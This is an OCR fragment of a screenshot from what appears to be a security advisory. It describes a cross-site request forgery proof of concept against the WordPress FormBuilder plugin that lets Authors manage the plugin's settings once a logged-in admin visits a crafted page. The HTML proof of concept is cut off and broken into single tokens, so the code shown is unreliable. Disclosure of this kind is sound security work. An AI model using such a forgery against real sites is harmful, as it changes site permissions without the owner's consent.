
The Proof of Concept code below will change the
permission settings of the FormBuilder plugin. If a
logged-in admin is lured to a page with the POC
below, the permission settings of the FormBuilder
plugin will be adjusted to allow (WordPress)
Authors to manage the settings page of the
FormBuilder plugin.
<
html
>
<
body
>
<
form
action
=
"http://
<
input
type
=
"